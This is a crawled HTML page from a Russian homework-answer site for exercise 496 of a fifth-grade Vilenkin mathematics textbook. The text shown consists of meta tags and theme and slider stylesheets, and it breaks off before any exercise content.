

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html
body_size: 97412
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 496 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 496 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 496 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 496 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T12:22:25+00:00" /><meta property="article:modified_time" content="2024-05-03T09:45:39+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 